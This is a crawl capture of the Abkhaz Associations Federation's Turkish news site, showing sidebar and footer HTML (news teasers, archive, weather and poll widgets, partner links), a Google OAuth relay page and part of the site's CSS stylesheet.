				<a href="/teskilatlanma-komisyonu-ilk-toplantisini-yapti/947/" title="Teşkilatlanma Komisyonu İlk Toplantısını Yaptı">
					<h3>Teşkilatlanma Komisyonu İlk Toplantısını Yaptı</h3>
					<img src="/images/haberler/t_teskilatlanma-komisyonu-ilk-toplantisini-yapti.jpg" width="100" class="img-rounded" height="60" alt="Teşkilatlanma Komisyonu İlk Toplantısını Yaptı"/>					<span class="aciklama">Bu toplantı, bir rutin buluşma değil; dağınıklığa son verme, güç birliği oluştur..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/ajirnihua-bayrami-kutlu-olsun/946/" title="AJIRNIHUA” (АЖЬЫРНЫХУА) BAYRAMI KUTLU OLSUN">
					<h3>AJIRNIHUA” (АЖЬЫРНЫХУА) BAYRAMI KUTLU OLSUN</h3>
					<img src="/images/haberler/t_ajirnihua-bayrami-kutlu-olsun.jpg" width="100" class="img-rounded" height="60" alt="AJIRNIHUA” (АЖЬЫРНЫХУА) BAYRAMI KUTLU OLSUN"/>					<span class="aciklama">Abhaz ulusunun kimliğini ve varoluşunu şekillendiren en önemli kültürel değerler..</span>
				</a>
			</div>
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
</script>
   <div id="TabbedPanels2" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik yorum TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">SON YORUMLANAN HABERLER <div class="ok"></div></li>
        <li class="TabbedPanelsTab mv">SON YORUMLANAN VİDEOLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
</script><div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o">&nbsp;</i> HABER ARŞİVİ</div>
	<div class="tablo-ic">
		<form action="./arsiv/" method="post">
		<select name="gun" class="arsiv-secim"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25" selected="selected">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>			<input type="submit" name="submit" class="arsiv-secim btn btn-small" value="Listele"/>
		</form>
	</div>
</div>

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fabhazfed%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

<div class="havadurumuyeni">
	<div class="tablo-baslik"><i class="fa fa-bolt">&nbsp;</i> HAVA DURUMU</div>
	<div class="tablo-ic">
		<script type="text/javascript">
			$(document).ready(function() {
								hava_durumu("TUXX0014");
							});
		</script>
	   <script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
		}
		</script>
		<select name="hava" id="hava" class="styledselect_form_4" onchange="hava_durumu(this.value);">
		<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 		</select>
		<div id="havasonuc"></div>
	</div>
</div>
 <div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o"></i> GAZETEMİZ</div>
	<div class="tablo-ic" align="center">
					<img class="gazete" src="./images/arsiv/2025-12-10-21-16-18aralik-2025-sayimiz.png" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="10"/>
				<input type="hidden" name="ay" value="12"/>
				<input type="hidden" name="yil" value="2025"/>
				<input type="submit" name="submit" class="tuma" value="ARALIK 2025 SAYIMIZ"/>
			</form>
        	</div>
</div>
<div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-bar-chart">&nbsp;</i> ANKET <a class="tum" href="./anketler/">Tüm Anketler</a></div>
	<div class="tablo-ic anket">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">Web sitemize nasıl ulaştınız?</div>
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>																																																						<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
						<input type="submit" name="oyla" id="oyla" value="Oyla" class="btn btn-small alt" />
					</form>
				<div class="temizle"></div>
	</div>
</div>
  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
<div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-search">&nbsp;</i> HABER ARA</div>
	<div class="tablo-ic">
		<div class="input-append">
			<form action="results.php" method="get">
				<input class="span2" id="appendedInputButton" name="baslik" type="text">
				<input class="btn" type="submit" value="ARA">
			</form>
		</div>
	</div>
</div>
<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/abhazfed" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/channel/UC25b9yZHV408qgQaz101MCw" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
	    </div>
			<div class="temizle"></div>
	    </div>
	</div>

 <div class="footer">
		<div class="menu krmt">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
            <ul class="margin">
							<li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
										<ul class="margin">
                     	<li><a href="./iletisim/">İletişim</a></li>
						 				 	<li><a href="./s/kunye-5.html">Künye</a></li>
                     	<li><a href="./faydali-linkler/">Linkler</a></li>
										 	<li><a href="./rss/">Rss</a></li>
										 	<li><a href="./yeni-uyelik/">Üye Ol</a></li>
										 	<li><a href="./kullanici-girisi/">Üye Girişi</a></li>
										 	<li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
										 	<li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>
                    </ul>
                </li>
                <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                                                                       </ul>
                </li>
                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/21-mayis-1864/15/" title="21 Mayıs 1864">21 Mayıs 1864</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/genel-kurullarimiz/16/" title="Genel Kurullarımız">Genel Kurullarımız</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/abhazya-marslar/17/" title="Abhazya Marşlar">Abhazya Marşlar</a></li>
						                    </ul>
                </li>
                <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
												 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/camiamiz/13/" title="Camiamız">Camiamız</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/21-mayis-1864/14/" title="21 Mayıs 1864">21 Mayıs 1864</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/23-nisan-2013/15/" title="23 Nisan 2013">23 Nisan 2013</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/kultur-sanat/16/" title="Kültür / Sanat">Kültür / Sanat</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/abhaz-yapilanmalari/17/" title="Abhaz Yapılanmaları">Abhaz Yapılanmaları</a></li>
						                     </ul>
                </li>
                <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="hakkimizda/" title="HAKKIMIZDA">HAKKIMIZDA</a></li><li><a href="abhazyadan/" title="ABHAZYA'DAN">ABHAZYA'DAN</a></li><li><a href="duyurular/" title="DUYURULAR">DUYURULAR</a></li><li><a href="taziye/" title="TAZİYE">TAZİYE</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li><li><a href="kultur-sanat/" title="KÜLTÜR/SANAT">KÜLTÜR/SANAT</a></li>                    </ul>
                </li>
            </ul>
        </div>
    </div>

	<div class="alt" style="background-color:#353535;">
		<div class="ic">
								<ul>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="" title="Abhaz Haber" style="color:#ccc;" target="_blank">Abhaz Haber</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="" title="Düzce Abhaz Kültür Derneği" style="color:#ccc;" target="_blank">Düzce Abhaz Kültür Derneği</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://apsnyteka.org/" title="Apsınteka " style="color:#ccc;" target="_blank">Apsınteka </a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://www.apsua.tv/" title="Apsua Tv" style="color:#ccc;" target="_blank">Apsua Tv</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://apsnypress.info/ru/" title="Apsny Press" style="color:#ccc;" target="_blank">Apsny Press</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.abhazyam.com/" title="Abhazyam.Com" style="color:#ccc;" target="_blank">Abhazyam.Com</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://sakaryaabhaz.org/" title="Sakarya Abhaz Derneği" style="color:#ccc;" target="_blank">Sakarya Abhaz Derneği</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://abaza.org/" title="Dünya Abaza Kongresi" style="color:#ccc;" target="_blank">Dünya Abaza Kongresi</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.dariyeriabhaz.org/" title="Darıyeri Hasanbey Abhaz Kültür Derneği" style="color:#ccc;" target="_blank">Darıyeri Hasanbey Abhaz Kültür Derneği</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://www.abhazdernegi.org/" title="İstanbul Abhaz Kültür Derneği" style="color:#ccc;" target="_blank">İstanbul Abhaz Kültür Derneği</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#ccc;" target="_blank">Haber Yazılımı</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://nfcturk.com" title="Dijital Kartvizit" style="color:#ccc;" target="_blank">Dijital Kartvizit</a></li>
											</ul>
					</div>
	</div>

	<div class="alt">
        <div class="ic">
            <div class="sol">
							<br /><br />
							2026 ©  <b>Abhaz Dernekleri Federasyonu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fabhazfederasyonu.org&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="9WdNydph7bPrbOPacnRgjg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="9WdNydph7bPrbOPacnRgjg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://abhazfederasyonu.org/css/diger.css
body_size: 14623
content:
@import url('font-awesome/css/font-awesome.css');
@import url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css');

/* HEADER UST */
#header-ust{background-color:#00993E;width:100%;}
#header-ust .ic{width:1002px;display:table;margin:0 auto;position: relative;}
#header-ust .sol{float:left;color: #fff;font-size: 12px;font-weight: 700;line-height: 30px;}
#header-ust .menu{float:right;}
#header-ust .menu li{float:left;line-height:30px;}
#header-ust .menu li a{background-color:#333;float:left;height:20px;line-height:20px;padding:0 5px;margin:5px 0 5px 5px;color:#FFF;font-size:12px;font-weight:bold;border-radius:3px;}

/* HEADER */
#header{width:100%;}
#header .ic{width:1002px;height:82px;display:table;margin:0 auto;}
#header .logo{height:100%;float:left;margin:10px 0;}
#header .logo img{height:100%;float:left;}
#header .banner{width:468px;height:80px;float:right;margin:3px 0;}

/* HEADER MENU */
#h-menu-ust{width:100%;height:38px;display:block;margin:0 auto;position:relative;font-family: 'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;border-style: solid;border-color: #dddddd;text-shadow: 1px 1px 0 #FFF;border-width: 1px 0;height: 36px;background-color: #f8f8f8;background-image: -moz-linear-gradient(top, #fafafa, #f6f6f6);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#f6f6f6));background-image: -webkit-linear-gradient(top, #fafafa, #f6f6f6);background-image: -o-linear-gradient(top, #fafafa, #f6f6f6);background-image: linear-gradient(to bottom, #fafafa, #f6f6f6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffafafa', endColorstr='#fff6f6f6', GradientType=0);-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px rgba(0,0,0,.05);}
#h-menu-ust .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-ust>.ic>ul{width:1000px;float:left;border-left: 1px solid #dddddd;border-right: 1px solid #dddddd;}
#h-menu-ust .ic ul>li{border-right: 1px solid #dddddd;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;float: left;line-height: 18px;list-style: outside none none;position: relative;}
#h-menu-ust .ic ul>li:last-child{border-right:0 none;box-shadow: 1px 0 0 #fff inset, 0 0 0 #fff inset;}
#h-menu-ust .ic ul>li>a{color:#000;font-weight:bold; cursor: pointer;display: block;padding: 10px 14px 8px;}
#h-menu-ust .ic ul>li>ul{background-color: #f8f8f8;border:1px solid #dddddd;visibility:hidden;left: -1px;position: absolute;z-index:101;}
#h-menu-ust .ic ul>li:hover ul{visibility:visible;}
#h-menu-ust .ic ul>li>ul>li{width:100%;border-bottom:1px solid #dddddd;border-right:0 none;}
#h-menu-ust .ic ul>li>ul>li>a{padding:6px 13px}
#h-menu-ust .ic ul>li>ul>li:first-child{border-left:0 none;}
#h-menu-ust .ic ul>li>ul>li:last-child{border-bottom:0 none;}
.h-menu-ust2{display:none;position:absolute;top:37px;width:100%;height:38px;margin:0 auto;z-index:1;text-shadow: 0 0 0 #FFF;font-family:'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;height: 36px;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.h-menu-ust2 .ic2{width:1002px;display:table;margin:0 auto;}
.h-menu-ust2 ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
.h-menu-ust2 ul>li:last-child{margin:0 0 0 0;}
.h-menu-ust2 ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
.h-menu-ust2 ul>li>a>span{font-size: 14px;}
.h-menu-ust2t ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#h-menu-alt{width:1002px;height:38px;display:block;margin:0 auto 5px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;height: 36px;background: #e00904;border-radius:0 0 3px 3px; /* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */border-bottom: 1px solid #f0f0f0;}
#h-menu-alt .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-alt .ul{float:left;}
#h-menu-alt ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
#h-menu-alt ul>li:last-child{margin:0 0 0 0;}
#h-menu-alt ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
#h-menu-alt ul>li>a>span{font-size: 14px;}
#h-menu-alt ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#sondakika{width:1002px;margin:0 auto 5px;display:table;}
#sondakika .baslik{background: #333 none repeat scroll 0 0;width: 160px;float: left;font-family: "Open Sans",sans-serif;font-size: 22px;font-weight: 700;line-height: 40px;padding: 0 20px;}
#sondakika .blink{color: #fff !important;text-shadow: none !important;animation: blink 1s steps(5,start) infinite;-webkit-animation: blink 1s steps(5,start) infinite;}
@keyframes blink{to{visibility:hidden}}@-webkit-keyframes blink{to{visibility:hidden}}
#sondakika .sondakhaber {background: #047a18 none repeat scroll 0 0;width: 792px;float: left;height: 40px;margin: 0 0 0 10px;overflow: hidden;}
#sondakika .sondakhaber ul{position:relative;width:100%}
#sondakika .sondakhaber li{float: left;height: 40px;line-height: 40px;position:absolute;top:40px;left:0;width:100%}
#sondakika .sondakhaber a{width: 760px;color: #fff;float: left;font-family: "PT Sans",sans-serif;font-size: 22px;font-weight: 700;line-height: 40px;padding: 0 20px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}

/* MANSET HABERLER */
#tumevamanset {background-color:#F2F2F2;width:658px;position:relative;float:left;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#output {width:658px;height:370px;float:left;overflow:hidden;padding:10px;}
ul#output li {position: absolute;width: 658px;height: 370px;}
ul#output li a span {width: 618px;background: rgba(0, 0, 0, 0) url("../tema/saydam.png") repeat scroll 0 0;bottom: 15px;color: #fff;font-size: 25px;font-weight: bold;left: 0;line-height: 40px;padding:5px 10px;position: absolute;text-shadow: 1px 1px 0.5px #000;}
ul#output li img{width:638px;height:370px;overflow: hidden;float:left;border:0 none !important;}
ul#tabs {height:40px;width: 648px;float:left;margin:0 -1px;padding:0 0 0 10px;position:relative;border-bottom: 2px solid #EC0900;}
ul#tabs li {float: left;margin:0 2px 0 0;}
ul#tabs li a,#tumevamanset .tumu a{background-color: #fff;width: 30px;height: 30px;line-height: 30px;float:left;border: medium none;border-radius: 2px;box-shadow: 0 -1px 0 #ccc inset;color: #666;cfont-weight:bold;text-align:center;ursor: pointer;font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;}
ul#tabs li a.current{background: #ec0900 url("../tema/arrow-white.png") no-repeat scroll center bottom;box-shadow: none;color: #fff;height: 40px;border-radius:2px 2px 0 0;}
#tumevamanset .tumu {float:right;position:absolute;right:10px;bottom:12px;}
#tumevamanset .tumu a{width: 145px;font-size:12px !important;}
#tumevamanset .tumu a:hover{background: #ec0900;box-shadow: none;color: #fff;}

/** Dikey Haberler Basladi **/
.dikey-haberler{width:205px;float:left;margin: 0 15px 15px 0;color:#353535;position:relative;}
.dikey-haberler:nth-child(3n+3){margin-right:0;}
.dikey-haberler .resim{width:205px;height:120px;float:left;position:relative;}
.dikey-haberler .resim img{width:205px;height:120px;float:left;border-radius:3px 3px 0 0;}
